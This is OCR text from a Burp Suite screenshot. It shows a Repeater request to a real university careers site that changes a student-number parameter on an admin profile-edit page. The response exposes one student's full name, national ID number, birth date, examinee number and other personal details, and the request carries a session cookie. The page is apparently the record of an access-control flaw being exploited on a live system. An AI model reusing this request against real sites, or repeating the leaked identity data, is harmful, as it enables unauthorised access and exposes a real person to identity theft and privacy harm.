 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.5.3 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 jsEncrypter HaE 搜索 设置
1 × 2 × +
发送 取消 < > 目标: https://job.sicp.edu.cn HTTP/1
请求
美化 Raw Hex \n
1 GET /manage/StudentInfoEdit.aspx?Xsxh=202001601 HTTP/1.1
2 Host: job.sicp.edu.cn
3 Cookie: ASP.NET_SessionId=okz05pupusuh3ovxsfpdzul2; _d_id=
3ce9091257a65806c309b749782e32
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Google Chrome";v="129", "Not=A?Brand";v="8", "Chromium";v="129"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/129.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9
17 Priority: u=0, i
18 Connection: keep-alive
19
20
Search 0高亮
响应
美化 Raw Hex 页面渲染 MarkInfo \n
基本信息 学习情况 获奖实践 经历自评 推荐表
基本信息
姓名* 薛婉 学号* 202001601
性别* --请选择-- 考生号 20230800011263
身份证* 230882200101031920 出生日期* 2001-01-03
民族* 汉族 政治面貌* 共青团员
健康状态 健康
身高 165 体重 51
困难情况* 非困难生 培养方式* 非定向
生源地 黑龙江省
Inspector
Notes
完成 199,462字节 | 805毫秒
Event log (2) All issues (2) 内存: 459.8MB